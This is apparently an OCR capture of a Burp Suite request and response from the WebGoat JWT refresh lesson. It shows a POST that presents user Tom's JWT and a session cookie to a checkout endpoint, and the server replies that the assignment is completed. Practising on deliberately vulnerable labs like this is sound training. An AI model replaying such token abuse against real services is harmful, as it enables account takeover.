 Request
Pretty Raw Hex \n
1 POST /WebGoat/JWT/refresh/checkout HTTP/1.1
2 Host: 8.130.73.157:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/111.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 Authorization:
eyJhbGciOiJIUzUxMiJ9.eyJhZG1pbiI6ImZhbHNlIiwidXNlciI6IlRv
bSJ9.a4yUoDOuv6L7ICs-HsE6craLHG_u6YDTkmXiGHjF7GdJZVZWCTur
WBBunW9ujab8f4vNG31XAEvWYUEmAt0SGg
9 X-Requested-With: XMLHttpRequest
10 Origin: http://8.130.73.157:8080
11 Connection: close
12 Referer: http://8.130.73.157:8080/WebGoat/start.mvc
13 Cookie: JSESSIONID=
qJCo3ZxoaIIVmVhM_4PVvxjgvQ5FYq2aF-d1FqrZ
14 Content-Length: 0
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Sat, 08 Apr 2023 09:58:12 GMT
8
9 {
10 "lessonCompleted":true,
11 "feedback":
"Congratulations. You have successfully completed the a
ssignment.",
12 "output":null,
13 "assignment":"JWTRefreshEndpoint",
14 "attemptWasMade":true
15 }